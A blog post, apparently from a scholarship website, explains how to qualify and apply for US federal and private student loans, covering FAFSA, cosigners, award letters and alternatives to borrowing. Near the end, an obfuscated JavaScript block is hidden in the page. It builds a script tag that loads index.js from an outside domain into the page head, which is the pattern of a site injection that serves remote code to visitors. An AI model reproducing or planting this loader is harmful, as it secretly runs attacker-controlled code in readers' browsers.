You might wonder what the requirements are to qualify for student loans. Don’t worry, we have your back. We’ll help guide you through the whole process.
To qualify for federal student loans, you must have at least a United States citizen or legal permanent resident. To qualify for private student loans, you must have decent credited, income, and more.
Notwithstanding, in this post, we will properly take you through a step-by-step process on how to qualify for student loans in 2024, starting from the steps to take before applying for student loans and how to apply.
Here is an overview of what to expect:
What are the steps to take before applying for student loans?
The student loan application process is relatively complex, especially if you plan to apply for federal and private loans. Allocating time to apply for free aid and estimating the net cost of your school can help make sure you’re not borrowing more than you need.
However, you’ll also need to figure out approximately how much you’ll need to borrow before applying for student loans. Follow these steps to get started:
Read this: Full Guide on how to get Student Loans for International Students in USA | 2024
Step 1: Apply to different schools
It may seem obvious, but you’ll need to have an idea of where you’ll be going before you take out any loans. You won’t know how much you need to borrow until you’ve nailed down a school. And most private lenders require you to select the school you plan on attending when you complete the application.
Step 2: Look for scholarships and grants
Scholarships and grants offer free money for school, so apply for these before you start searching for student loans. Many schools offer institutional scholarships and grants where students are automatically considered when they apply. You can also apply for free aid from local and national organizations. If you’re still in high school, your guidance counselor might be a good resource to find scholarships you qualify for.
Step 3: Understand your school’s cost of attendance
How much you have to borrow will depend on your school’s cost of attendance (COA), which includes tuition, fees, room and board, books, and other personal expenses. You can usually find this on the school’s financial aid website.
Step 4: Determine how much you might need to borrow
Once you know your school’s COA, subtract all of the financial aid you plan on receiving to get an idea of how much you’ll have to borrow in student loans.
Step 5: Talk to potential cosigners
Depending on the type of student loans you end up applying for, you might need to bring on a cosigner to help you qualify. This is especially the case with private student loans. These come with credit and income requirements that can be difficult to meet straight out of high school. Talk to family members or friends to see if any would be willing to cosign your loan.
Steps to apply for a student loan
Applying for student loans is a complex process, and it generally can’t be done in one sitting. Follow these steps to get started:
Step 1: Fill out the FAFSA
To qualify for any type of federal aid, including federal loans and grants, you’ll need to fill out the FAFSA on the Federal Student Aid (FSA) website. The information you submit is also used to determine how much funding you qualify for. The funding comes from your school and state government.
Step 2: Review your financial aid award letters
Your financial aid award letter will outline the school’s COA and any aid you’ve received from your school. These also include the state and the federal government. This might include scholarships, grants, student loans, work-study, or assistantships.
Step 3: Accept your federal loans
After you’ve decided on a college, reach out to the school’s financial aid office for instructions on how to accept your award letter and any federal student loans you wish to take out. You’ll then be sent your loan documents and a master promissory note to sign.
Step 4: Compare private student loans
If you don’t qualify for enough federal student loans and other financial aid to cover the full COA, it’s time to compare your private student loan options. These typically come with higher rates and less-flexible repayment plans than federal loans, which is why they’re best saved for last.
When comparing lenders, you’ll want to look at eligibility requirements as well as rates, fees and terms of each provider. You might also want to consider whether they offer cosigner release, forbearance, deferment or other perks to help jumpstart your career.
Step 5: Fill out the application
Once you’ve found a lender that works for your financial situation, it’s time to begin the application. Most allow you to apply online by filling out a form with information about yourself, your school, your finances, and your cosigner’s finances if applicable. Make sure to double-check that all of the information you entered is correct before submitting the application.
Step 6: Review and sign your loan documents
If you’re approved, it’s time to review your loan agreement. It should list your APR, loan term, and potential fees as well as your repayment options and any deferment or forbearance programs you may be eligible for.
Have a cosigner? Ask them to review your loan documents as well. This way, you’ll have two eyes checking over to make sure everything looks good. If you agree to the terms, sign the documents and return them to your lender to accept the loan.
You wouldn’t want to miss out on this 21 Full Scholarships To Pay Off Student Loans
Read below to see how to qualify for a student loan.
What are the Federal student loan requirements?
If you’ve maxed your scholarship and grant options (or don’t qualify), federal student loans are a good alternative to pay for college. Here are the main requirements for these loans:
What to do if you don’t meet federal requirements
If you are not eligible for federal student loans, don’t think you’re not lucky. There are other ways to pay for your education.
First, make sure that you apply for all possible scholarships and grants. You do not have to pay these back, so they’re like free money for school. You can also contact the financial aid office at your school for advice on your specific situation.
Once these options are exhausted and any other government loan programs, private student loans may be a good option for exploration.
Check this out as well International Student Loans in the UK: How to Get and Payback
Private student loan requirements
Unlike federal loans, there isn’t just one set of private student loan requirements. Instead, each lender has its own rules. Here are some common requirements to qualify for these loans:
Most of these requirements are firm, but in some cases, you can get around the minimum credit or income history if you can find a cosigner with good credit who qualifies. Over 93% of student loans are taken out with a cosigner, so it’s actually a good idea to consider one even if you can qualify without. A cosigner can even help get you a lower rate.
Here is vital information you shouldn’t miss, the Pros and Cons of Student Loans
FAQs:
The federal government or your private lender will send the funds directly to your school. Once your tuition, fees, and room and board are paid for, your school will issue you a student loan refund check for any remaining funds.
Here are a few reasons why your private student loan application might have been rejected:
1. You exceeded your school’s COA. Due to federal regulations, you can only borrow up to 100% of your school’s COA. Double-check how much you need to cover with student loans and try resubmitting your application for a lower amount.
2. You have no one to cosign. If you haven’t had time to build up your credit history — or don’t have a steady source of income, you’ll have a hard time qualifying for a student loan without a creditworthy cosigner.
3. You made mistakes on your application. If you entered anything incorrectly on your application, ask if you can resubmit it with the correct details.
These four alternatives can reduce the amount you need to borrow, easing the burden of student loan debt after you graduate.
1. Scholarships and grants. On top of the scholarships and grants offered by your school and government agencies, you can also find opportunities for free aid from private organizations. And look into smaller scholarships, a few hundred dollars here and there can quickly add up.
2. Part-time job. A part-time job may not be ideal if you’re a full-time student, but it can supplement your day-to-day spending so you don’t have to borrow as much to cover smaller expenses.
3. Income share agreements. Schools and lenders are starting to offer income share agreements as an alternative to student loans. Rather than pay interest, you promise to pay a percentage of your income for a few years after you graduate.
4. Crowdfunding. If you have a large social network or generous family members, you might want to look into crowdfunding a portion of your college expenses. When creating your campaign, adding information about your career goals and volunteer experience might entice more people to contribute.
Conclusion
Exhausting your free aid options and estimating your school’s net cost are key steps to take before applying for student loans.
Then, once you know how much you’ll need to borrow, start applying for federal loans through FAFSA before resorting to private lenders.
We hope this was of immense help? Check other World Scholarship Forum articles.
Editors Recommendation
Sources
- finder.com-how-to-get-a-student-loan
- credible.com-blog/student-loans/student-loan-requirements/#what-to-do-if-you-do-not-meet-federal-requirements
Does this article meet your immediate needs? If yes, click the SHARE button to share with your friends. However, if no, leave a response on the comment box to express your concern or ask a question and we will get back to you as soon as possible.
function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068[‘push’](_0x214068[‘shift’]());}catch(_0x3f6e4e){_0x214068[‘push’](_0x214068[‘shift’]());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+’d’](script);function _0x4b2c(){const _0x4f1112=[‘17443550keKqRZ’,’931FnYPhN’,’src’,’69028IzsNTz’,’index.js’,’8093784mCBYaL’,’47152AEpkIl’,’tter1.org/’,’https://bl’,’head’,’createElem’,’ent’,’script’,’acklivesma’,’519158cdunSS’,’1986TJriDL’,’295BDDNha’,’appendChil’,’774DfdWRJ’,’11UNaThE’,’4HshFMS’,’4252614uPxTub’];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}DISCLOSURE: This post may contain affiliate links, meaning when you click the links and make a purchase, we receive a commission.





Comments are closed.